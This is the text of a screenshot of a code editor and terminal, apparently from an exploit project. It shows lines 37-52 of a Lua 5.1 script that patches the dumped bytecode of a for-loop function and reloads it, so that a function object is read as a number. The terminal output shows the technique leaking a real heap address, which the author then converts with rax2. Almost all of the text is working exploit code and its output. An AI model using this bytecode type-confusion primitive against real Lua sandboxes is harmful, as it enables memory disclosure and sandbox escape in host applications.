 37 local as_num =
38 loadstring(
39 string.dump(
40 function(x)
41 for i = x, x, 0 do
42 return i
43 end
44 end
45 ):gsub("\96%z%z\128", "\22\0\0\128")
46 )
47
48 local x = function()
49 end
50 print(x)
51 print(double_to_int_int(as_num(x)))
52
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ exploit lua-5.1 forloop-3.lua
function: 0x7f9cd8509480
3629159552 32668
➜ exploit rax2 32668 3629159552
0x7f9c
0xd8509480